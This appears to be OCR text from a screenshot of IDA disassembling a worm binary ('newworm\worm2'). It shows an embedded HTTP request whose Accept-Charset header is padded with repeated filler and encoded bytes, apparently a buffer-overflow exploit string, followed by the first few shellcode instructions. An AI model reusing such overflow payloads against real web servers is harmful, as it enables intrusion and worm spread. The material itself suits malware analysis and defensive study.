 IDA - C:\mc\newworm\worm2 - [IDA View-A]
File Edit Jump Search View Options Windows Help
Text
N En T f
0101 COD 0101 DAT N X Off dat # 'x' S M K : ;
IDA View-A Hex View N Names Functions Structures En Enums Strings
seg000:00000000
seg000:00000000 ; ---------------------------------------------------------------------------
seg000:00000000
seg000:00000000 ; Segment type: Pure code
seg000:00000000 seg000 segment byte public 'CODE' use32
seg000:00000000 assume cs:seg000
seg000:00000000 assume es:nothing, ss:nothing, ds:nothing, fs:nothing, gs:nothing
seg000:00000000 aGetHello_shtml db 'GET /hello.shtml HTTP/1.0',0Dh,0Ah
seg000:00000000 db 'Host: 0wned.com',0Dh,0Ah
seg000:00000000 db 'Connection: keep-alive',0Dh,0Ah
seg000:00000000 db 'Keep-Alive: 300',0Dh,0Ah
seg000:00000000 db 'Accept: */*',0Dh,0Ah
seg000:00000000 db 'Accept-Language: en-us',0Dh,0Ah
seg000:00000000 db 'Accept-Encoding: gzip, deflate',0Dh,0Ah
seg000:00000000 db 'Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7; A=A; A=A; A='
seg000:00000000 db 'A; A=A; A=A; A=A; A=A; A=A; A=A; A=A; A=A; A=A; A=A; A=A; A='
seg000:00000000 db 'A; A=A; A=A; A=A; A=A; A=A ; A=A; A=A; A=A; A=A; A=A; A=A; A'
seg000:00000000 db '=A; A=A; A=A; A=A; A=A; A=A; A=A; A=A; A=A; A=A; A=A; A=A; A'
seg000:00000000 db '=gA%c1%40ÉÉÉÉÉÉÉÉÉÉÉÉÉÉÉÉ'
seg000:000001A3 ; ---------------------------------------------------------------------------
seg000:000001A3 nop
seg000:000001A4 push ebp
seg000:000001A5 mov ebp, esp
seg000:000001A7 sub esp, 218h
seg000:000001AD push ebx
seg000:000001AE push esi
Executing function 'OnLoad'...
IDA is analysing the input file...
You may start to explore the input file right now.
The initial autoanalysis is finished.
AU: idle Down 00000000 00000000: